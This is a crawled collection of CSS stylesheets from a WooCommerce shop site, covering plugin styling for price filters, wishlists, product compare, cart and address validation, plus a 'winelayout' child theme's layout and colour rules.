.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left:-8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-color: #eeeeee;
	
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    border-radius: 1em;
    background-color: #EEEEEE;
	cursor:pointer;
}
.woocommerce .widget_price_filter .ui-slider-horizontal,.woocommerce-page .widget_price_filter .ui-slider-horizontal {
    height: .5em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}
.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary {
    padding: 0;
}
.single-product .twentythirteen p.stars {
    clear: both;
}
.twentyfourteen ul.products li.product {
    margin-top: 0!important;
}
.category-toolbar
{
    overflow: hidden;
    padding: 0 0 6px;
}
.category-toolbar .gridlist-toggle {
	float:left;
	width:10% !important; 
	background:none !important;
	border: medium none !important;
	box-shadow: none !important; 
	margin: 1px 1px 0 !important;
	border-radius:0 !important;
	clear:none !important;
	padding:0 !important;
}
.category-toolbar .gridlist-toggle a {
	width:29px !important;
	height:30px; 
	float:left;
	text-indent:-9999px;
	border:none !important;
	box-shadow: none !important;
	border:none	 !important;
	margin: 0;
	border:none !important;
}
.ie8 .gridlist-toggle{background-color:transparent !important;filter:none;}
.ie8 .gridlist-toggle,.ie8 .gridlist-toggle a.active{filter:none !important;}
.ie8 .gridlist-toggle a#grid{background-color:transparent;}
.gridlist-toggle a#grid { 
			background-image:url("../../images/megnor/sprite-wc.png");
			background-repeat:no-repeat;
			background-attachment: scroll;
			background-position: -2px -233px;
			background-color:transparent; 
			margin-right: -1px;
}
.gridlist-toggle a#grid.active,.gridlist-toggle a#grid:hover { background-position: -2px -205px; transition: all 200ms ease 0s;}
.gridlist-toggle a#list { background-image:url("../../images/megnor/sprite-wc.png");background-repeat:no-repeat;background-attachment: scroll;background-position:-32px -233px;background-color:transparent;}
.gridlist-toggle a#list.active, .gridlist-toggle a#list:hover { background-position: -32px -205px !important; transition: all 200ms ease 0s;}
.woocommerce ul.products.list li.product hr{ 
	height: 0; 
	border: none; 
	margin: 0;
}
.woocommerce ul.products.list li.product a img, .woocommerce-page ul.products.list li.product a img {    
    width: auto !important;
}
.woocommerce ul.products.list li.product .gridlist-buttonwrap{
	margin-bottom: 0;
	width:auto !important;
}

ul.products.list li.product div[itemprop="description"] {
    display: block;
    margin: 0 0 10px;
}
ul.products.list li.product h3, ul.products.list li.product div[itemprop="description"], ul.products.list li.product .price
{
	width: 65.4% !important;
	margin: 5px 0 10px;  
	line-height:22px;
}
.woocommerce ul.products p{ 
	margin:0px;	  
	clear: none;
}
.woocommerce ul.products.list li.product{
}
.widget .product_list_widget del{
	display: none;
}
.widget .product_list_widget ins{
	font-size: 14px;
}
/*Start wishlist */
.woocommerce .summary .product_meta:before {
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 15px;
    width: 100px;
}
.woocommerce .summary .product_meta {
    clear: both;
    display: inline-block;
    font-size:14px;
    margin: 0px 0 5px;
    padding-top: 10px;
    position: relative;
    width: 100%;
	 line-height: 30px;
}
.woocommerce .summary .product_meta .posted_in{
	display: inline-block;
	clear: both;
}
.product_meta{font-weight:bold;}
.product_meta a{font-weight:normal;}
.woocommerce .summary .product_meta .tagged_as{
	display: inline-block;
	clear: both;
}
.summary.entry-summary .clear{
    clear: none;
}
.woocommerce.single-product .entry-summary .yith-wcwl-add-to-wishlist{
	position:static;
	width:auto;
	padding:0;
}

.woocommerce-wishlist .yith-wcqv-button{display:none !important;}
.woocommerce.single-product .entry-summary a.add_to_wishlist, .woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse.show a{
	border: medium none;
    border-radius: 0 !important;
    font-size: 13px;
    font-weight: 600;
    margin: 0;
    position: relative;
    text-indent: 0;
    text-transform: uppercase;
    width: auto;
	background:transparent;
}
.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show a::before,
.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse.show .feedback,.woocommerce.single-product  .entry-summary .yith-wcwl-wishlistaddedbrowse.show .feedback,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show a
{
	font-size:13px;
	color:#000000;	
	border:none;
	position: relative;
    width: auto;
}
.yith-wcwl-add-button a:hover {	
	color:#22272a;
}

.yith-wcwl-wishlistexistsbrowse.show .feedback,.yith-wcwl-wishlistaddedbrowse.show .feedback{	
	text-indent:-9999px;
	margin:0;
	padding:0;
	font-size:0; display:none;
}
.yith-wcwl-wishlistexistsbrowse.show a, .yith-wcwl-wishlistaddedbrowse.show a{font-size:0;}

.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:before, .woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show a:before
{
	left: -8px;
    top: 2px;
}
.yith-wcwl-wishlistexistsbrowse.show a:before, .yith-wcwl-wishlistaddedbrowse.show a:before{
	content:'\f064';
	font-size:10px;
	font-family:"FontAwesome";
	height:10px;
	width:10px;	
	left: 18px;
    position: absolute;
    top: 10px
}
.yith-wcwl-wishlistexistsbrowse.show a, .yith-wcwl-wishlistaddedbrowse.show a{
	background: #ffffff none repeat scroll 0 0;
    border: 1px solid #555555;
    border-radius: 50% !important;
    display: inline-block;
    height: 30px;
    padding: 7px;
    vertical-align: middle;
    width: 30px;
  text-transform: uppercase;font-weight: 600;
} 

#yith-wcwl-popup-message{
    background: #000 !important;
    border:none !important;
    border-radius: 0 !important;
    color: #ffffff !important;
    line-height: 25px !important;        
}
yith-wcwl-wishlistaddedbrowse{
	margin:0 5px 0 0;
}

.yith-wcwl-add-to-wishlist {
    display: inline-block;
    margin-top: 0;
    width: auto;
	border-radius:50%;
	position:relative;
	left:-95px;
	vertical-align:bottom;
	 border: 9px solid rgba(255, 255, 255, 0);
	   transition: all 0.2s ease-out 0s;
	
}
.woocommerce .products.list li .yith-wcwl-add-to-wishlist{height:46px;} 

.yith-wcwl-add-to-wishlist:hover{border:9px solid rgba(255, 255, 255, 0.87);}


.yith-wcwl-add-button,
.yith-wcwl-wishlistaddedbrowse .feedback,
.yith-wcwl-wishlistexistsbrowse .feedback {	
	position: relative;
	display: inline-block;
	padding: 0px 0px 0px 15px;
	cursor: pointer;	
	background:url("../../images/megnor/plus1.png") no-repeat scroll 0 center transparent;
}
.yith-wcwl-add-button a,
.yith-wcwl-wishlistaddedbrowse .feedback a,
.yith-wcwl-wishlistexistsbrowse a{	
	text-transform:uppercase;	
}
.woocommerce-wishlist #yith-wcwl-form .wishlist_table td.product-add-to-cart a{display:inline-block !important;}
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{
	text-align:center;
    display: inline-block;
    margin-top: 0;
	padding:10px 0;
	width:auto;
	line-height:24px;
	background:#fff;
	border-radius: 50%;
	padding: 12px;
	border: 1px solid #606060;
	width:20px;
	height:20px;
}
.woocommerce ul.products li.product a.add_to_wishlist, .woocommerce-page ul.products li.product a.add_to_wishlist{font-size:0;}
.woocommerce ul.products li.product a.add_to_wishlist:before, .woocommerce-page ul.products li.product a.add_to_wishlist:before{bottom: 0;
    content: "\f08a";
    font-family: "FontAwesome";
    font-size: 16px;
    margin: auto;
    text-align: center;
    margin: auto auto auto 2px;
 }
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:hover,
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:hover{background:#606060;   color: #ffffff;}
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:hover a.add_to_wishlist:before,
.product-block-hover .yith-wcwl-add-to-wishlist  .yith-wcwl-add-button:hover .yith-wcwl-wishlistexistsbrowse a:before{color:#fff;}
ul.products.list .yith-wcwl-add-to-wishlist .ajax-loading{
	width:auto !important;
	margin:0 !important;
}
/* End Wish list */
/* Start Compare */

.woocommerce a.compare.button{
	background: none;
	color: #22272a;
    cursor: pointer;
    display: inline-block;
    float: left;
    margin: 11px 0 0;
    padding: 0px 0px 0px 15px;
    position: relative;
	background-image:url("../../images/megnor/plus1.png");
	background-repeat: no-repeat;
	background-position:0 center;
	font-size:13px;
	font-weight:600;
	text-transform:uppercase;
	border:none;
}
.woocommerce a.compare.button:hover{
	 color: #22272a;	
	background-image:url("../../images/megnor/plus1.png");
	background-repeat: no-repeat;
	background-position:0 center;
	background-color:transparent;
}

.woocommerce ul.cart_list li a.remove,.woocommerce-page ul.cart_list li a.remove {
  	color: #333;
    float: right;
    font-size: 14px;
    height: 12px;
    line-height: 12px;
    margin: 0;
    position: absolute;
    right: 0;
    text-align: center;
    text-indent: 0;
    top:2px;
    width: 12px;
}

.woocommerce-shipping-calculator .shipping-calculator-button {
    color: #000000;
    display: inline-block;
    font-weight: bold;
    margin: 5px 0;
}
.woocommerce-shipping-calculator .shipping-calculator-button:hover{
 	color: #c3c3c3;
}
.woocommerce .wc-proceed-to-checkout .checkout-button, .woocommerce-page .wc-proceed-to-checkout .checkout-button {  
	background: #000000;
    padding: 8px 15px;
    text-transform: uppercase;
	border:1px solid #000000;
	color:#ffffff;
}
.woocommerce .wc-proceed-to-checkout .checkout-button:hover, .woocommerce-page .wc-proceed-to-checkout .checkout-button:hover {
    background: #ffffff;  
    text-transform: uppercase;
	border:1px solid #1b1b1b;
	color:#1b1b1b;
}
.wc-proceed-to-checkout{
	margin:15px 0;
}
.images .yith_magnifier_zoom {
    /*border: 1px solid #ebece7 !important;	*/
	display:inline-block;	
}
#content .type-product > .onsale{display:none;}


--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/plugins/woo-address-validation/css/style.css?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 41
content:
#ubercx_addr_correction{
		
		margin-bottom: 20px;
		background: #ebe9eb;
		border-radius: 5px;
		padding: 10px;
}

#ubercx_addr_correction label{
		
		display: inline;
		font-size: 0.9em;
}

#ubercx_addr_correction input{
		
		margin-bottom: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/themes/winelayout/style.css?ver=2014-02-01
body_size: 7151
content:
/*
Theme Name: winelayout
Theme URI: http://www.templatemela.com
Author: Templatemela
Author URI: http://www.templatemela.com
Version: 1.0
Description: Our default theme lets you create a responsive magazine website with a sleek, modern design.
License: GNU General Public License v2 or later
License URI: http://www.templatemela.com/license
Tags: one-column, two-columns, right-sidebar, fluid-layout, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: winelayout
Template: arisestore
*/


@import url("../arisestore/style.css");

/*********************Basic structure************/

.home .slider-loading {    background: #ffffff url("images/megnor/ajax-loader.gif") no-repeat scroll center ;}
.slider_area_inner, .footer_inner, .full-width .inner-container, .site-footer .inner-container, .panel-row-style-inner-container, .main-content.left-sidebar, 
.parallax-inner-container, .main-content-inner, .top-banner-inner, .home-slider, .site-header{	width:1200px; 	margin:0 auto;}

.widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button{border:1px solid transparent; color:#fff;}
g
.widget input[type="button"]:hover, .widget input[type="button"]:focus, .widget input[type="reset"]:hover, .widget input[type="reset"]:focus, .widget input[type="submit"]:hover, .widget input[type="submit"]:focus, a.button:hover, a.button:focus, button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .calloutarea_button a.button:hover, .calloutarea_button a.button:focus, .button_content_inner a:hover, .button_content_inner a:focus, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce #content input.button.disabled, .woocommerce #content input.button:disabled, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce-page #content input.button.disabled, .woocommerce-page #content input.button:disabled, .woocommerce-page #respond input#submit.disabled, .woocommerce-page #respond input#submit:disabled, .woocommerce-page a.button.disabled, .woocommerce-page a.button:disabled, .woocommerce-page button.button.disabled, .woocommerce-page button.button:disabled, .woocommerce-page input.button.disabled, .woocommerce-page input.button:disabled{color:#ffc400;}

.content-container{background:transparent url("images/megnor/border.png") repeat-y scroll 275px 0;}
input, textarea{ border: 1px solid #8f6c55; background:none; color:#fff;}
*::-moz-placeholder{color:#8f6c55;}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea{color:#fff;}
.home .slider-loading{height:580px;}
.contactform p{margin-bottom:0;}


/*Main
==================*/
.left-sidebar #primary , #primary{ padding: 30px 0 0;}
.main-content #secondary , .left-sidebar #secondary{padding:30px 0 40px;}
.home .left-sidebar #primary,.home #primary{padding-top:0;}

/******************Header*********************/

.header_cart .togg .widget.widget_shopping_cart .buttons a{background: #fff none repeat scroll 0 0;    color: #1b1b1b;}
.header_cart .togg .widget.widget_shopping_cart .buttons a:hover{background: #9e7f6c none repeat scroll 0 0;    border: 1px solid #9e7f6c;    color: #ffffff;}
.woocommerce .woocommerce-breadcrumb span, .woocommerce-page .woocommerce-breadcrumb span {padding:0 2px;}
.header_center{ display: block;    text-align: center;    width: 100%;}
.navigation-menu{border:none; margin:0; text-align:center; padding:0;}
.header_right {     width: 25%;     margin: 25px 0 10px;}
.main-navigation{    background: transparent url("images/megnor/menu-bg.png") repeat-x scroll left top;	}
.my_account, .my_logout, .my_login{padding:0; border:none;}
.header_left{margin:30px auto 10px; float: left; width: 25%;}
.header_right .inner-left{border:none;}
.topbar-social .fa {font-size: 17px; color:#fff;}
.site-header-main {    margin: 0;    padding: 38px 0 30px;}
.topbar-main{width:25%; float:left;}
.topbar-social .content a{ 	margin: 0 20px 0 0;    padding: 10px 0;}
.header-search{padding:0; border:none;}
.header_cart .togg #shopping_cart{padding: 10px 11px;}
.header-search .woocommerce-product-search, .header-search .search-form{top:45px;}
.search-form .search-submit, .widget_product_search #searchsubmit, .header-search #searchform #searchsubmit, .header-search input[type="submit"]{background-image:url("images/megnor/searchicon.png"); background-color:transparent; }
.search-form .search-submit:hover, .widget_product_search #searchsubmit:hover, .header-search #searchform #searchsubmit:hover, .header-search input[type="submit"]:hover{background: url("images/megnor/searchicon.png") no-repeat scroll 5px 9px;}

.header-search input[type="text"], .header-search input[type="search"]{background:rgba(19, 6, 0, 0.7); border:none;   color: #ffffff;}
.header_cart .togg .widget.widget_shopping_cart{ 		 background: rgba(19, 6, 0, 0.7) none repeat scroll 0 0;  		 box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.05); 		 right: 0; 		 top: 45px; 		 z-index:100;}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li, .woocommerce .widget_shopping_cart .total strong, .woocommerce-page .widget_shopping_cart .total strong, .woocommerce-page.widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total span, .woocommerce-page .widget_shopping_cart .total span, .woocommerce-page.widget_shopping_cart .total span, .woocommerce.widget_shopping_cart .total span{color:#fff;}
.header_logout .logout { background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll 6px -357px; }.header_logout .logout:hover {  background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll -32px -357px;}
.header_logout a.account:hover, .header_logout .login.show-login-link:hover {  background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll -30px -316px;}
.header_cart .togg #shopping_cart:hover{   background: transparent url("images/megnor/cart-hover.png") no-repeat scroll center center; }
.header-search-inner:hover , .header-search-inner.active { background: transparent url("images/megnor/search-hover.png") no-repeat scroll 13px 9px; }
.woocommerce ul.cart_list li a.remove, .woocommerce-page ul.cart_list li a.remove{color:#fff;}
.header-search-inner {    background: transparent url("images/megnor/search.png") no-repeat scroll 13px 9px; }

.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {    border-top: 3px double #a4816a;}

/***********************Menu****************************/
.mega-menu ul li .sub-container{top: 68px !important;}
.mega-menu li:hover > a, .mega-menu li.focus > a, .mega-menu .current_page_item > a{color:#fff; }
.mega-menu ul li a:hover{color:#ffc400;}
.mega-menu ul li a{background:transparent url("images/megnor/menu-pipe.jpg") no-repeat scroll center left; font-size:14px; padding:25px;}
.mega-menu ul li:first-child a{background:none;}
.mega-menu ul li .sub a{color:#3b3b3c;}
.mega-menu ul li .sub-container.non-mega li a:hover{background:none;}
.topbar-main .fa{color:#fff; font-size:18px;}
.topbar-social .content a:hover .fa{color:#ffc400;}
.mega-menu ul .sub li.mega-hdr li a:hover{background:none;}	
.tm_banner.sub1 .tm_banner_inner span::before, .tm_banner.sub1 .tm_banner_inner span::after {left: 3.5%;    right: 5%;}	
.tm_banner.sub2 .tm_banner_inner span::before, .tm_banner.sub2 .tm_banner_inner span::after {left: 5%;    right: 3.5%;}	
.mega-menu ul li.mega-hover .sub-container{top:68px !important;}

/****************Navigation************/

#woo-products .owl-buttons, #blog-posts-products .owl-controls .owl-buttons, #brand-products .owl-controls .owl-buttons, .upsells.products .owl-controls .owl-buttons, .related.products .owl-controls .owl-buttons, .cross-sells .owl-controls .owl-buttons{
	background:transparent;
}
 .woocommerce ul.products .product-block-hover .button.yith-wcqv-button:before{color:#fff;}
#brand-products .owl-theme .owl-controls .owl-buttons div{background-color:transparent;}
.owl-theme .owl-controls .owl-buttons div.owl-prev { background: transparent url("images/megnor/arrow.png") no-repeat scroll 0 0; }
.owl-theme .owl-controls .owl-buttons div.owl-next { background: transparent url("images/megnor/arrow.png") no-repeat scroll -150px 0;}
.owl-controls{			background:transparent url("images/megnor/title.png") no-repeat scroll center center;}
.header_logout a.account, .header_logout .login.show-login-link {    background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll 7px -316px;}
.home-slider .flex-control-nav{display:none;}

/*******************Body***************/

.tm_banner.sub1{text-align:left;}
.tm_banner.sub2{text-align:right;}
.tm_cms{float:none;}
.tm_cms .cms_title , .cms_subtitle{color:#fff;}
.cms_child_title{	color:#fff;    	letter-spacing: -2px;	line-height:60px;	margin-bottom:20px;}
.cms_button a {    background: transparent none repeat scroll 0 0;    border: 1px solid #ffffff;    color: #ffffff;}
.cms_button a:hover {    background: #ffffff none repeat scroll 0 0;    border: 1px solid #ffffff;    color: #000000;}
.pa-border {    background: #ffffff none repeat scroll 0 0;    display: inline-block;    height: 45px;    margin-bottom: 15px;    width: 1px;}
.posts-content .container-inner {    background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;	padding: 10px 10px 21px;}
.blog-posts-content .post-description{color:#fff; margin:0 10px 30px;}
.blog-posts-content .post-title{   margin: 35px 0 30px;}
.blog-posts-content .block_hover{background:rgba(19,6,0,0.4);}
.blog-posts-content .post-title a, .blog-posts-content .post-author, .post-author > span { color: #ffffff;}
.blog-posts-content .post-title a:hover{color:#ffc400;}
.tm_banner_inner a {    background-color: rgba(19, 6, 0, 0.4);}
.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{padding:0;}
.woocommerce-breadcrumb{float:left;}
.woocommerce-page .woocommerce-breadcrumb{margin:0;}
.single.woocommerce-page .woocommerce-breadcrumb {    margin: 0;    padding: 0;}
.topbar-outer { display: block;}
.page-title ,.full-width.wide-page .page-title{margin-top:0;}
.page-title-inner{  border-bottom: 1px solid #a4816a;    margin: 0 auto;    padding: 20px 0;}
.full-width.wide-page .page-title ,.page-title-inner {width:1200px;}
.block_hover .links a:hover i {    background: rgba(19, 6, 0, 0.6) none repeat scroll 0 0;    color: #ffc400;}
#brand-products .owl-carousel .owl-wrapper-outer{padding:0;}

/*********************Blog Page**********************/
.site-content .sticky .entry-meta a:hover, .sticky .fa:hover{color:#fec400;}
.sticky .entry-content a, .sticky .entry-summary a, .sticky .page-content a, .sticky .comment-content a, .sticky .entry-date .day, .grid .blog-list .sticky .entry-date .day, .blog-list .sticky .entry-date .day, .sticky .entry-meta .fa {    color: #c7a48d;}
.sticky .entry-content-other {    background: rgba(19, 6, 0, 0.3) none repeat scroll 0 0;}
.site-content .sticky .entry-content-inner {    margin: 46px 0 0;}
article.post{background:none; }
.site-content .read-more a{background:none; 	}
.site-content .sticky .entry-meta .read-more a{color:#fec400;}

h1.entry-title a { color: #fff;}
.blog-list .sticky .entry-date .day, .grid .blog-list .sticky .entry-date .day, .sticky .entry-date .time, .site-content .sticky .entry-meta a, .sticky .fa ,.site-content .sticky .entry-meta .read-more a:hover{    color: #c7a48d;}
.entry-content a, .entry-summary a, .page-content a, .comment-content a , .entry-meta .fa , .site-content .read-more a:hover{color:#c7a48d;}
.site-content .entry-content-inner {    border-top: 1px solid #a4816a;   margin: 85px 0 0;}
.site-content .entry-header,.site-content .sticky .entry-header {    border-bottom: 1px solid #a4816a;}
.site-content .sticky .entry-content-inner {border-top: 1px solid #a4816a;}
.entry-date .day, .grid .blog-list .entry-date .day, .blog-list .entry-date .day {    color: #c7a48d;}
.main-content-inner.right-sidebar .content-container {    background: transparent url("images/megnor/border.png") repeat-y scroll 922px 0;}
.brand-carousel a, .brand-carousel a:hover {    background: #ffffff none repeat scroll 0 0;    display:block;}
.paging-navigation .page-numbers {    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;    border: 1px solid #8f6c55;    color: #fff;}
.paging-navigation a:hover, .paging-navigation .page-numbers.current {    border: 1px solid #8f6c55;    color: #fff;}
.paging-navigation a, .paging-navigation a .fa, .paging-navigation span {    color: #fff;}
.site-content .sticky .entry-summary {  color: #b5a891;}

/****************Products***************/
.gridlist-toggle a#grid{ background-image: url("images/megnor/sprite-wc.png");}
.gridlist-toggle a#list{    background-image: url("images/megnor/sprite-wc.png");}
.category-toolbar{border:none;}
span.customSelect {background-color: transparent;border: 1px solid #ffffff;		}
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count{color:#fff;}
.woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner{background:rgba(19, 4, 0, 0.4);   margin: 20px 9px;   padding: 10px 10px 20px;}
.woocommerce ul.products li .image-block a, .woocommerce-page ul.products li .image-block a{background:none;}
.woocommerce ul.products li:hover img, .woocommerce-page ul.products li:hover img{opacity:1;}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3 a, .woocommerce-page ul.products li.product h3 a{color:#fff;}
.woocommerce .products .addto-cart-hover{border:9px solid rgba(255, 255, 255, 0.7); margin:0 10px 100px;}		
.yith-wcwl-add-to-wishlist,.product-block-hover .yith-wcqv-button-wrapper{  border: 9px solid rgba(255, 255, 255, 0.7);}
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
 .woocommerce ul.products .product-block-hover .button.yith-wcqv-button{border:none; background:#9e7f6c; border-radius: 50%;}
 
.woocommerce ul.products li .image-block .yith-wcwl-wishlistexistsbrowse.show > a, .woocommerce-page ul.products li .image-block .yith-wcwl-wishlistexistsbrowse.show > a, .woocommerce-page ul.products li .image-block .yith-wcwl-wishlistexistsbrowse.show a, .woocommerce-page ul.products li .image-block .yith-wcwl-wishlistaddedbrowse.show a{background:#9e7f6c;}
.woocommerce ul.products .wpb_wl_preview_area .wpb_wl_preview{border:none;}
.woocommerce .products.list li .yith-wcwl-add-to-wishlist {    height: 45px; }
.yith-wcwl-wishlistexistsbrowse.show a::before, .yith-wcwl-wishlistaddedbrowse.show a::before{color:#fff;}
.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse.show a::before, .woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show a::before, .woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse.show .feedback, .woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show .feedback, .woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show a{color:#fff;}
.yith-wcwl-wishlistexistsbrowse.show a, .yith-wcwl-wishlistaddedbrowse.show a{border:none;}
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:hover,
.woocommerce ul.products li .image-block .yith-wcwl-wishlistexistsbrowse.show a:hover,
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover{background:#000;}

.woocommerce ul.products li.product .product_type_simple, .woocommerce-page ul.products li.product .product_type_simple{background:#9e7f6c url("images/megnor/sprite-wc.png") no-repeat scroll -30px -435px !important; border:none;width:20px;height:20px;}
.woocommerce ul.products li.product .product_type_variable, .woocommerce-page ul.products li.product .product_type_variable{background:#9e7f6c url("images/megnor/sprite-wc.png") no-repeat scroll -28px -396px !important; border:none;width:20px;height:20px		}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .woocommerce #content div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page div.product span.price del, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{color:#fff;}

.woocommerce ul.products li .container-inner:hover h3.product-name, .woocommerce-page ul.products li .container-inner:hover h3.product-name{color:#ffc400;}
.woocommerce ul.products li .addto-cart-hover:hover .product_type_simple{ background-color: #000000 !important;background-position: -30px -435px !important;}
.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li
{	background:transparent;border:1px solid #8f6c55;	}
.woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span{border:none; color:#fff;}
.woocommerce ul.products .wpb_wl_preview_area .wpb_wl_preview:hover, .woocommerce ul.products .product-block-hover .button.yith-wcqv-button:hover{background:#000;}
.woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current
{ border:none;background:rgba(0, 0, 0, 0.4) none repeat scroll 0 0; color:#fff;}

.archive.woocommerce .products .addto-cart-hover{   border: 9px solid rgba(255, 255, 255, 0.7);  border-radius: 50%;}
.archive.woocommerce ul.products li.product .addto-cart-hover:hover{ border: 9px solid rgba(255, 255, 255, 0.87);}
.woocommerce ul.products li.product .gridlist-buttonwrap{border:none;}
.woocommerce ul.products li .addto-cart-hover:hover .product_type_variable {   background-color: #000000 !important;	background-position: -28px -396px !important;}
.woocommerce ul.products.list .container-inner, .woocommerce-page ul.products.list .container-inner{ margin: 20px 0px 0;  padding: 10px;}
.woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel{
background:rgba(19,6,0,0.4);border:none;margin:0 0 15px;}
.single-product #content div.product .summary .price, .single-product #content div.product .summary p.price del{ color: #ffffff;}
